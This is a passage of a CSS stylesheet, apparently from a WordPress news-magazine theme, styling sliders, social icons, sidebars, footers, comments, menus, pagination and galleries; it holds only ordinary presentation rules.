	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: linear-gradient(to top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
}

.ample-content{
	padding: 30px;
	z-index: 1;
	position: relative;
}

.main-slider.owl-theme .owl-nav > div{
	background: rgba(0, 0, 0, 0.65);
	border: 0;
	position: absolute;
	top: 50%;
	width: 34px;
	height: 40px;
	line-height: 38px;
	padding: 0;
	border-radius: 0;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	margin: 0;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.main-slider.owl-theme:hover .owl-nav > div{
	opacity: 1;
}

.main-slider.owl-theme .owl-nav > .owl-prev{
	left: 0;
}

.main-slider.owl-theme .owl-nav > .owl-next{
	right: 0;
}

.main-slider.owl-theme .owl-nav > div:hover{
	background: #1e88e5;
	color: #fff;
	border: 0;
}

.featured-post .post-date,
.featured-post .post-title a{
	color: #fff;
}

/* Featured slider content bottom */

.main-slider.content-bottom .featured-post{
	position: absolute;
	bottom: 0;
}

.main-slider.content-bottom .item:before{
	background: -moz-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));
	background: -webkit-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -o-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -ms-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
}


/*  post hot */

.hot-post-top{
	max-height: 280px;
	margin-bottom: 3px;
}

.hot-post-bottom, .hot-post-bottom img {
	min-height: 169px;
	max-height: 182px;
}
.hot-post-top .ample-content,
.hot-post-bottom .ample-content{
	padding: 20px;
}
.right-post.no-padding .hot-post-bottom, .right-post.no-padding  .hot-post-bottom img {
	min-height: 231px;
	max-height: 231px;
}

/*-- 4 News Box --*/

.fourNewsbox,
.fourNewsbox img,
.fourNewsboxTop,
.fourNewsboxTop img{
	min-height: 231px;
}

.fourNewsboxTop{
	margin-bottom: 3px;
}

/* Post overaly text center on Featured area */

.right-post .ample-overaly-style.text-center{
	max-height: 231px;
}

.right-post .ample-overaly-style.first{
	margin-bottom: 4px;
}


/* Block
================================================== */

.block{
	position: relative;
}


/* Sidebar
================================================== */

.sidebar .widget.m-bottom-0{
	margin-bottom: 0;
}


.sidebar ul {

	list-style-type: none;
	padding: 23px;
}
/*-- Social Icon --*/

.social-icon{
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidebar .head-title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0;
}

.social-icon li{
	display: inline-block;
	margin: 0 5px 0 0;
}

.social-icon li a i {
	background: #ef1313;
	color: #fff;
	font-size: 18px;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	-webkit-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
/*social sharing  header*/
#top-bar .social-icon li a i.fa-rss{
	background: #FA9B39;
}

#top-bar .social-icon li a i.fa-facebook{
	background: #3B5998;
}

#top-bar .social-icon li a i.fa-twitter{
	background: #00aced;
}

#top-bar .social-icon li a i.fa-google-plus{
	background: #dd4b39;
}

#top-bar .social-icon li a i.fa-vimeo-square{
	background: #7FC400;
}

#top-bar .social-icon li a i.fa-youtube{
	background: #bb0000;
}

#top-bar .social-icon li a i:hover{
	background: #1c1c1c;
}

/*wedgets social sharing*/
.widget i.fab.fa-facebook-f {
	background: #1e88e5;
	color: #fff;
}

.widget i.fab.fa-twitter {
	color: #ffffff;
	background: #00d0ff;
}
.widget i.fab.fa-linkedin-in {
	background: #0a3255;
	color: #fff;
}
.widget  i.fab.fa-google-plus-g {
	color: #ffffff;
}
/* Social icon box style */

.ample-layout > li{
	width: 100%;
	background: #1c1c1c;
	padding: 12px;
	color: #fff;
	margin-bottom: 10px;
}

.ample-layout > li > a{
	color: #fff;
}

.ample-layout > li > a i {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	float: left;
	margin-right: 20px;
	background: #ff0d0d;
}
li.youtube {
	background: #d61b1b;
}
li.linkdin {
	background: #020b49;
}

.ample-layout .ample-title-title {
	font-size: 18px;
	margin-bottom: -5px;
}

.ample-layout .ample-title-desc{
	display: block;
	font-size: 13px;
}

.ample-layout > li.rss{
	background: #FA9B39;
}

.ample-layout > li.facebook{
	background: #3B5998;
}

.ample-layout > li.twitter{
	background: #00aced;
}

.ample-layout > li.gplus {
	background: #820b0b;
}

/*
================================================== */

/*-- Common styles --*/

.block-tab{
	position: relative;
}

.block-tab.nav-tabs{
	border:0;
	position: absolute;
	top: 0;
	right: 0;
}

.block-tab.nav-tabs > li > a {
	color: #999999;
	text-shadow: none;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	border-radius: 0;
	margin: 0 1px 0;
	padding: 0 0 0 15px;
	border: 0 !important;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.block-tab.click-content{
	border-top: 0;
	padding: 0;
	overflow: hidden;
}
.click-content > .tab-pane {
	display: none;
}
.click-content > .active {
	display: block;
}

.block-tab.nav-tabs>li.active>a{
	color: #1c1c1c;
	position: relative;
	background: none;
}

.block-tab.nav-tabs>li.active>a:after{
	position: absolute;
	content: " ";
	width: auto;
	height: auto;
	bottom: -14px;
	margin-left: 0;
	left: 50%;
	border-width: 7px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1c1c1c rgba(0, 0, 0, 0);
}


.block-tab.list-post-block{
	margin-top: 0;
}


/* Ad Content area
================================================== */

.ad-content-area img{
	display: inline-block;
}



/* More news
================================================== */

.ample-block-style.post-float-half .img-post {
	float: left;
	position: relative;
	z-index: 1;
	min-width: 300px;
	margin-right: 30px;
}

.ample-block-style.post-float-half .img-post img{
	max-width: 300px;
	min-height: 200px;
}

/* Footer
================================================== */

.footer{
	background-color: #1c1c1c;
	color: #969696;
	padding: 70px 0;
}

.footer .widget-title{
	font-size: 16px;
	font-weight: 700;
	position: relative;
	margin: 0 0 35px;
	text-transform: uppercase;
	color: #fff;
}

.footer ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer ul li{
	margin-bottom: 18px;
}

.footer ul li a {
	color: #fffdfd;
}

/* Breaking News */

.footer .post-title.title-small{
	font-weight: normal;
}

.footer-widget .ample-block-style.post-float .img-post img{
	max-width: 95px;
	min-height: 75px;
}

.footer-widget .post-meta span.post-date{
	color: #676767;
}

/* Footer Widget Categories */

.footer-widget.widget-categories ul{
	padding-right: 30px;
}

.footer-widget.widget-categories ul li .catCounter{
	float: right;
}


/* Twitter Widget */

.twitter-widget ul li{
	position: relative;
	padding-left: 35px;
}

.twitter-widget ul li:after{
	content: "\f099";
	position: absolute;
	top: 0;
	left: 0;
	font-family: 'FontAwesome';
	color: #a3a3a3;

	font-size: 16px;
}

.twitter-widget ul li .tweet-text{
	font-size: 13px;
	line-height: 20px;
}

.twitter-widget ul li .tweet-text span{
	display: block;
	color: #676767;
}

.twitter-widget ul li .tweet-text a{
	color: #1e88e5;
	font-size: 12px;
}


/*-- Gallery widget --*/

.gallery-widget a{
	overflow: hidden;
	margin: 0 5px 3px 0px;
	display: inline-block;
}

.gallery-widget a img{
	max-width: 80px;
	min-height: 65px;
}


/*-- Footer Info --*/

.footer-info-content {
	border-top: 1px solid #606060;
	margin-top: 50px;
	padding: 50px 250px 0;
}

.footer-info-content p{
	margin-bottom: 2px;
	font-size: 13px;
}

.footer-logo img{
	display: inline-block;
	margin-bottom: 30px;
}

.footer-info-phone,
.footer-info-email{
	display: inline-block;
	margin: 0 5px;
}

/* Footer social */

.footer .footer-social{
	list-style: none;
	margin: 15px 0 0 0;
	padding: 0;
}

.footer .footer-social li{
	margin: 0;
}

.footer-social li a{
	display: inline-block;
	margin:0 3px;
}

.footer-social li a i{
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 12px;
	color: #fff;
	background: #282828;
	text-align: center;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.footer-social li a i:hover {
	background: #1e88e5;
}


/*-- Copyright --*/

.copyright{
	background: #1e88e5;
	color: #fff;
	padding: 15px 0;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 13px;
}

.footer-menu{
	float: right;
}

.footer-menu ul li{
	display: inline-block;
	line-height: 12px;
	padding-left: 12px;
}

.footer-menu ul.nav li a{
	background: none;
	color: #fff;
	padding: 0;
}


#back-to-top {
	right: 40px;
	top: auto;
	z-index: 10;
	-webkit-backface-visibility: hidden;
}

#back-to-top.affix {
	bottom: 54px;
}

#back-to-top .btn.btn-primary {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: rgba(0, 0, 0, 0.9);
	font-weight: 700;
	font-size: 16px;
	padding: 0;
	float: right;
}
#back-to-top .btn.btn-primary:hover{
	color: #fff;
	background: #1e88e5;
}


/* Sub Pages
================================================== */

/*-- Page title --*/

.breadcrumb{
	color: #777;
	margin: 30px 0 -10px 0;
	padding: 0;
	background: none;
}

.breadcrumb>li+li:before{
	content: "\f105";
	font-family: FontAwesome;
	padding: 0 8px;
	color: #777;
}


/* Category Listing
================================================== */

.category-listing .ample-block-style .ample-content p{
	font-size: 14px;
}

.category-listing .ample-block-style .ample-content .post-meta{
	margin: 7px 0;
}

.subCategory > li{
	display: inline-block;
	margin-bottom: 30px;
}

.subCategory > li > a{
	border: 1px solid #dedede;
	padding: 2px 6px;
	margin-right: 6px;
	color: #515151;
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}

.subCategory > li > a:hover{
	background: #1e88e5;
	color: #fff;
	border:1px solid transparent;
}

/* Post grid */

.post-grid {
	margin-bottom: 15px;
	min-height: 455px;
}

/* Post list */

.post-list{
	margin-bottom: 40px;
}


/* Top large post */

.top-larget-post{
	margin-bottom: 30px;
}

.top-larget-post .post-title.title-large{
	margin-top: 20px;
	font-size: 24px;
}

/*-- Category style2 --*/

.category-style2 .post-title{
	margin-top: 0;
}

/* Pagination */

.paging{
	position: relative;
	margin-top: 20px;
}

.pagination{
	margin: 0;
}

.pagination li a{
	border-radius: 0 !important;
	margin-right: 8px;
	color: #7c7c7c;
}

.pagination>.active>a, .pagination>.active>a:hover,
.pagination>li>a:hover{
	color: #fff;
	background: #1e88e5;
	border: 1px solid transparent;
}

.paging .page-numbers{
	border: 0;
	color: #7c7c7c;
	position: absolute;
	right: 0;
	top: 3px;
}



/* News Single
================================================== */



.single-post p {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 15px;
}

.ample-content-area{
	margin: 20px 0;
}

.post-featured-image,
.post-media.post-video,
.post-media.post-audio {
	margin-bottom: 30px;
}


.entry-content h3{
	margin: 0;
	padding: 20px;
	font-size: 22px;
	line-height: 30px;
}


/* Post tags */

.tags-area{
	margin: 20px 0;
}

.post-tags > span{
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 3px 6px;
	text-transform: uppercase;
	margin-right: 5px;
}

.post-tags a{
	border: 1px solid #dedede;
	display: inline;
	list-style: none;
	padding: 2px 6px;
	margin-right: 5px;
	text-align: center;
	font-size: 12px;
	color: #1c1c1c;
}

.post-tags a:hover{
	background: #1c1c1c;
	color: #fff;
	border: 1px solid transparent;
}

/* Post social */

.share-items{
	border: 1px solid #dedede;
	border-radius: 0;
	background: none;
	padding: 10px 20px;
	width: 100%;
	margin: 25px 0;
	display: inline-block;
}

.post-social-icons > li {
	display: inline-block;
	padding: 5px 12px;
	color: #fff;
	background: #1c1c1c;
	font-size: 12px;
	margin-right: 8px;
}

.post-social-icons a{
	color: #fff;
	text-align: center;
}

.post-social-icons a i{
	border-right: 1px solid rgba(255, 255, 255, 0.5);
	margin-right: 5px;
	padding-right: 8px;
	font-size: 14px;
	line-height: 12px;
}

.post-social-icons > li.facebook{
	background: #3B5998;
}

.post-social-icons > li.twitter{
	background: #00aced;
}

.post-social-icons > li.gplus{
	background: #c53942;
}

.post-social-icons > li.pinterest{
	background: #ce222b;
}

/* Post navigation */



.post-navigation span:hover,
.post-navigation h3:hover{
	color: #EC0001;
}

.post-navigation .post-previous,
.post-navigation .post-next {
	padding: 0 40px;
	width: 50%;
	border-left: 1px solid #e7e7e7;
	border-right: 1px solid #e7e7e7;
	display: table-cell;
	position: relative;
	vertical-align: middle;
}


.post-navigation i{
	margin: 0 5px;
}

.post-navigation span{
	font-size: 14px;
	color: #ccc;
	margin-bottom: 10px;
}


.post-navigation .post-previous {
	text-align: left;
	float: left;
	border-left: 0 none;
	border-right: 0 none;
	padding: 0 40px 0 0;
}

.post-navigation .post-next {
	text-align: right;
	float: left;
	border-right: 0 none;
	padding: 0 0 0 40px;
}

.post-navigation h3{
	font-size: 16px;
	margin: 8px 0 0;
}

/* Author box */

.author-box {
	border: 1px solid #dadada;
	padding: 20px 20px 15px;
	margin: 0 0 40px;
}

.author-img img{
	margin-right: 30px;
	width: 100px;
	height: 100px;
	overflow-x: hidden;
	margin-bottom: 30px;
}

.author-url a{
	color: #1c1c1c;
	font-size: 13px;
}

.author-info h3{
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 18px;
}

.authors-social a {
	color: #999;
	margin-left: 10px;
}

.author-counter span{
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 2px 8px;
}

/* Comments area */

.comments-area{
	margin: 40px 0;
}

.comments-list .comment-content {
	margin: 15px 0;
}

.comments-list .comment-reply {
	color: #303030;
	font-weight: 400;
}

.comments-list .comment-reply:hover{
	color: #1e88e5;
}

.comments-counter{
	font-size: 18px;
}
.comments-counter a{
	color: #323232;
}

.comments-list{
	list-style: none;
	margin: 0;
	padding: 20px 0;
}

.comments-list .comment{
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 20px;
	margin-bottom: 30px;
}

.comments-list .comment.last{
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.comments-list img.comment-avatar{
	width: 84px;
	height: 84px;
	margin-right: 30px;
}

.comments-list .comment-body{
	margin-left: 110px;
}

.comments-list .comment-author{
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 600;
	font-size: 16px;
	color: #303030;
}

.comments-list .comment-date{
	color: #959595;
	margin-bottom: 5px;
	font-size: 12px;
}

.comments-reply{
	list-style: none;
	margin: 0 0 0 70px;
}

.comments-form{
	margin-bottom: 0;
}

.comments-form .title-normal{
	margin-bottom: 20px;
}

.comments-form .comments-btn{
	margin-top: 20px;
	font-size: 12px;
}

/* Sidebar
================================================== */

/* Widget common */

.sidebar .widget{
	margin-bottom: 50px;
}

.sidebar-left .widget{
	margin-right: 20px;
}




/* Sidebar nav */

.sidebar ul.nav-tabs{
	border:0;
}


.sidebar ul.nav-tabs li a{
	color: #303030;
	border-radius: 0;
	padding: 15px 0;
	padding-left: 0;
	font-weight: 400;
	border-bottom: 1px solid #ddd;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;

}

.sidebar ul.nav-tabs li.active a,
.sidebar ul.nav-tabs li:hover a{
	color: #1e88e5;
}

.sidebar ul.nav-tabs li{
	color: #303030;
	line-height: normal;
}

.sidebar ul.nav-tabs li:last-child a{
	border-bottom: 0;
}



/* Widget tags */

.widget-tags ul > li {
	float: left;
	margin: 3px;
}

.sidebar .widget-tags ul > li a{
	border: 1px solid #dadada;
	color: #303030;
	display: block;
	font-size: 14px;
	padding: 3px 15px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.sidebar .widget-tags ul > li a:hover{
	background: #1e88e5;
	color: #fff;
	border: 1px solid transparent;
}


/*-- No sidebar --*/

.block-wrapper.no-sidebar,
.block-wrapper.no-sidebar > .container{
	max-width: 850px;
	margin: 0 auto;
}

.block-wrapper.solid-bg{
	background: #f7f7f7;
	background: rgba(247,247,247,1);
}

.solid-bg .side-right{
	padding-right: 4px;
}

.solid-bg .left-side{
	padding-left: 4px;
}



/* Error page
================================================== */

.error-page .error-code h2{
	display: block;
	font-size: 200px;
	line-height: 200px;
	color: #303030;
	margin-bottom: 20px;
}

.error-page .error-body .btn{
	margin-top: 30px;
	font-weight: 700;
}

/* Boxed Layout
================================================== */

.box{
	background-position: center 0px;
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.box .wraper{
	background: #fff;
	max-width: 1240px;
	margin: 40px auto;
	box-shadow: 0 7px 13px rgba(0,0,0,0.15);
}
/*for Nav menu*/
.nav.navbar-nav {
	display: inline-block;
	padding: 0px 22px;
	/* line-height: 50px; */
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
	margin-left: -15px;
}

ul.navbar-nav {
	float: left;
	display: inline-block;
}
.top-menu {
	display: inline-block;

}
.menu-primary-container {
	display: inline;
	padding: 30px;
}

/*category color*/
span.cat-links a {
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	line-height: 20px;
	display: inline-block;
}

ul.list-post {
	padding-bottom: 25px;
}

p.site-title {
	font-size: 28px;
}

.col-sm-6.small-right {
	margin-right: -14px;
}
/*menu set inline */
.nav.navbar-nav li {
	display: inline-block;
	padding-right: 7px;
}
section#ample-magazine-one-post-widget-2 .item {
	padding-bottom: 20px;
}
.navbar-nav>li>ul.sub-menu{
	border-top: 1px solid #dedede;
}

.navbar-nav ul.sub-menu{
	position: static;
	float: none;
}
ul.sub-menu{
	text-align: left;
	background: #fff;
	z-index: 100;
	min-width: 230px;
	border-radius: 0;
	border: 0;
	border: 0;
	padding: 20px;
	box-shadow: 0px 3px 3px 2px rgba(0,0,0,0.15);
	margin-top: 0;
}
ul.sub-menu{
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem;
}

/*================ sidebar =============*/

.sidebar .widget ul li {
	border-bottom: 1px solid #eee;
	color: #333;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.05em;
	padding: 10px 0px;
	transition: all 0.3s ease 0s;
	margin-left: -20px;
}
.sidebar .list-post-block {
	margin-top: 0px;
}

.sidebar .widget {
	margin-bottom: 30px;
}
.sidebar ul.social-icon li {
	padding: 10px;
	border-bottom: 0px solid #eee;
}
footer#footer .head-title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 40px;
	border-bottom: 2px solid #fd0202;
}
footer#footer .head-title > span {
	background: #fd0202;
	color: #fff;
	height: 30px;
	line-height: 30px;
	padding: 8px 15px;
	position: relative;
}

.block-wrapper .widget_media_image {
	text-align: center;
	padding: 25px;
}
.footer-logo a:hover {
	color: #fff;
}
.copyright-info a {
	color: #fff;
}
span.screen-reader-text {
	display: none;
}
.footer-menu ul.menu-design li a {
	color: #fff;
}
.list-menu-design {
	padding-left: 0;
	list-style: none;
}
.post-meta span {
	font-size: 12px;
	color: #444;
	margin-right: -7px;
	padding-right: 10px;
	border-right: 1px solid #fffdfd00;
	line-height: 12px;
	display: inline-block;
}

ul.trail-items li {
	display: inline-block;
	margin-right: 20px;
}
ul.trail-items li:after {
	content: "/";
	position: absolute;
	padding-left: 5px;
	color: #000;
}
li.trail-item.trail-end:after{
	display: none;
}
nav.navigation.post-navigation h2.screen-reader-text {
	display: none;
}


.ample-block-style .post-cat {
	position: absolute;
	top: 20px;
	left: 3px;
	z-index: 1;

}
.ample-content.post-title {
	padding-top: 0px;
}
img.avatar.avatar-60.photo {
	width: 13px;
	height: 13px;
	padding-right: 2px;
}

.breadcrumbs {
	margin-bottom: 20px;
}
#supermag-breadcrumbs {
	background: #f2f2f2;
}
nav.breadcrumb-trail.breadcrumbs {
	background: #ff7a7a;
	padding: 6px;
}
.widget_search form.search-form {
	padding: 18px;
}
.page-header {
	padding-bottom: 9px;
	margin: 0;

}
.nav-next {
	float: right;
	padding-top: -26px;
	margin-top: -21px;
}
/*for peginations*/

.next-page .navigation li a,
.next-page .navigation li.disabled {
	color: #fff !important;
	text-decoration:none;
	display:table;
	padding:8px 15px;
	background-color: #1c1c1c;
	cursor: pointer;
	text-transform: uppercase;
	font-weight: bold;
}

.next-page .navigation li {
	display: inline-block;
	margin: 5px;
}
.next-page .navigation li a:hover{
	background-color: #0091ea;
	color: #fff!important;
}
.next-page .navigation li.active a{
	background-color: #0091ea;
	color: #fff!important;
}

.nav-next {
	float: right;
	padding-top: -26px;
	margin-top: 4px;
}

#news-details-slide .item ,.box-blog{
	padding: 12px 15px 7px 0;
}

/*color for social menu */
i.fab.fa-facebook-f {
	color: #0202c1;
}
i.fab.fa-twitter {
	color: #00d3f2;
}
i.fab.fa-google-plus-g {
	color: #e81515;
}
i.fab.fa-linkedin-in {
	color: #004b7c;
}

.entry-meta a {
	font-size: 17px;
	color: #444;
}
span.author-name {
	font-size: 17px;
	color: #444;
}
h1.page-title, h1.entry-title, h2.entry-title {
	position: relative;
	margin-bottom: 15px;
	font-size: 25px;
	border-bottom: 2px solid #eee;
}
h1.page-title:before ,h1.entry-title:before, h2.entry-title:before{
	content: '';
	background: #0073aa;
	display: inline-block;
	position: absolute;
	left: 0;
	bottom: -2px;
	width: 100%;
	max-width: 100px;
	height: 2px;
	z-index: 0;
}

.sidebar a {
	color: #444;
	font-size: 17px;
}
.small-image .ample-block-style.post-float .img-post img {
	max-width: 135px;
	min-height: 108px;

}

.news-details.block.color-default {
	margin-top: 30px;
}

.footer-info-content p {
	margin-bottom: 2px;
	font-size: 20px;
	color: #fff;
}

.site-info p {
	color: #fff;
}
/*--- comment ---*/
.comments-area .comment-list .comment {
	background: #fff;
	padding: 15px;
	margin-bottom: 20px;
}
.comments-area .comment article {
	background: #fbfafa;
	padding: 15px;
	margin-bottom: 15px;
	border: 1px solid #eee;
}
.comments-area .comment-list li .children {
	padding-left: 20px;
}
ol.comment-list li {
	list-style-type: none;
}
.comments-area .comment-list .children .comment {
	margin-bottom: 0;
}
.comment-author.vcard .fn {
	padding-left: 15px;
	margin-top: 0;
}
.comment-metadata {
	margin-top: 10px;
}
.comment-form label {
	width: 100%;
}
.comment-form input {
	width: 100%;
}
.comment-form .submit {
	width: auto;
	padding: 15px 25px;
	text-transform: uppercase;
	color: #fff;
	background: #222222;
	font-size: 14px;
	margin-top: 15px;
}

textarea#comment {
	width: 100%;
}
.top-menu li a{
	color: #444;
}
h2.entry-title a {
	color: #444;
}
ul.list-post.review-post-list li {
	padding-bottom: 113px!important;
}
.sidebar .ample-block-style.post-float .img-post {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
	max-height: 109px;
	max-width: 100%;
}

.sidebar .list-post-block ul li {
	border-bottom: 1px solid #fff;
	color: #333;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.05em;
	padding: 10px 0px;
	transition: all 0.3s ease 0s;
	margin-left: -20px;
	margin-bottom:10px
}
.block-wrapper.adjust {
	padding-right: -30px;
	margin-left: 15px;
}
/*=================sidebar============ */

/* sidebar */
.left-sidebar #primary {
	float: right;
}
.no-sidebar #secondary {
	display: none;
}
.no-sidebar #primary {
	width:100%
}
.right-sidebar #primary {
	float: left;
}

/*search display */
.search-block input.search-submit {
	display: none;
}
.search-block input.search-submit {
	display: none;
}


.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
	border: 1px solid #0083ff;
	outline: 1px dotted;
}



#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
	outline: 2px dotted #1d6ea5;
}


li.trail-item a {
	color: #fff;
}
.current-date {
	color: #444;
}
.widget .social-icon {
	list-style: none;
	margin: 0;
	padding: 21px;
}
.widget i.fab.fa-facebook-f {
	background: #1e88e5;
}
.widget i.fab.fa-linkedin-in {
	background: #0a3255;
}
section.block-wrapper.adjust div#primary {
	padding: 0;
}

input.search-submit {
	color: #fff;
}

.layout-header1 .site-branding {
	text-align: center;
}


/*search form Design */

.entry-meta span {
	padding-right: 4px;
	font-size: 14px;
	text-transform: capitalize;
}

.entry-meta time.entry-date.published.updated {
	font-size: 14px;
	padding-right: 4px;
}
span.posted-on a {
	padding-left: 4px;
	padding-right: 4px;
}
span.author-name {
	padding-right: 10px;
}
h2.entry-title {
	position: relative;
	margin-bottom: 15px;
	font-size: 20px;
	border-bottom: 2px solid #eee;
}
/*===============menu error fixed ================
==========================*/
.navbar-nav ul.sub-menu {
	position: absolute;
	float: none;
}
ul.sub-menu li {
	padding: 13px;
	border-bottom: 1px solid;
}

ul.sub-menu {
	width: 250px;
}


@media only screen and (max-width: 600px) {
	ul#menu-primary-menu-1 li {
		display: inherit;
	}
}
.block-wrapper.home1 .latest-news-slide .img-post {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	max-height: 156px;
	min-height: 156px;
}
.nav.navbar-nav .sub-menu li{
	display: block!important;
	border-bottom: 1px solid #ebedf2;
	padding: 0;
}
.nav.navbar-nav .sub-menu li:last-child{
	border: none;
}
.nav.navbar-nav .sub-menu li a {
	color: #2f2b30;
	padding: 13px;
	display: block;
	transition: all 0.3s ease;
	font-size: 12px;
}
.nav.navbar-nav .sub-menu li a:hover{
	color: #1e88e5;
}

.main-menu.clearfix {
	background: #000;
	z-index: 9999;
}
.admin-bar .main-menu.clearfix.navbar-fixed-top {
	margin-top: 31px;
}

ul.navbar-nav > li > a {
	display: inline-block;
	padding: 0 15px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #ffffff;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}

li.home-buttom.navbar-nav {
	list-style-type: none;
	padding-right: 10px;
}
li.home-buttom.navbar-nav {
	background: #1e88e5;
	padding: 9px;
}
.home-buttom i.fa.fa-home {
	font-size: 30px;
	color: #fff;

}
.four-column .hot-post-bottom, .four-column .hot-post-bottom img {
	min-height: 232px;
	max-height: 232px;
}

/* =========auther widgets =========*/
.profile-wrapper.authur {
	text-align: center;
}
.profile-wrapper p {
	padding-right: 9px;
	padding-left: 9px;
}

.ample-magazine-author-profile .social-icon {
	text-align: center;
}
i.fas.fa-align-justify {
	font-size: 20px;
	color: #fff;
}


/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

figure.gallery-item img {
	width: 100%;
	/* height: 100%; */
	padding-top: -53px;
	margin: -20px;

}
.gallery {
	margin-top: 42px;
}
.gallery-item {
	width: 100%!important;
}

/*====================================menu description =============================*/

.main-menu .menu-description{
	position: absolute;
	top: 0px;
	left: calc(100% - 40px);
	background: #fff;
	color: #000;
	font-size: 10px;
	padding: 1px 4px;
	line-height: 10px;
	z-index: 1;
}
.main-menu .menu-description:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid transparent;
	border-bottom: 5px solid #fff;
	left: 0px;
	bottom: 0px;
}



/*===== custom date ==*/
.post-date .author, .post-date .cat-links, .post-date.comments, .post-date .date , .post-date.by-author.vcard.author{
	display: inline-block;
	position: relative;
	margin-bottom: 0;
	color: #ffffff;
}

.post-date .author a, .post-date.comments a, .post-date .date a , .post-date.by-author.vcard.author a {
	color: #ffffff;
	text-transform:capitalize;
	font-size: 16px;
}
i.ample {
	padding-right: 5px;
}
span.post-date.black a {
	color: #444;
	font-size: 14px;
}
.black  i.ample {
	margin-right: 1px!important;
}
.post-meta .post-author a {
	color: #393939;
	font-weight: 300;
}
.black .post-meta .fa, .post-meta .fas,span.author-name {
	color:#444;
	text-transform:capitalize;
}


.navbar-brand {
	float: left;
	height: 0;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
}
.ample-header-gab{
